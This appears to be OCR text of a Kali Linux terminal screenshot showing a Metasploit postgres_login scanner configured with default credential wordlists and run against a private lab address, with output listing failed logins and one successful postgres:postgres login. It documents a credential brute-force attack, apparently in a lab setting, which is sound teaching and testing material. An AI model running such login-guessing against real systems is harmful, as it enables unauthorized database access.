 root@kali: ~
File Edit View Search Terminal Help
en a credential works for a host
THREADS 1 yes The number of co
ncurrent threads
USERNAME no A specific usern
ame to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing
(space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try the username
as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing
users, one per line
framework VERBOSE true yes Whether to print
output for all attempts
msf auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.6.129
RHOSTS => 192.168.6.129
msf auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.6.129:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.6.129:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.6.129:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.6.129:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed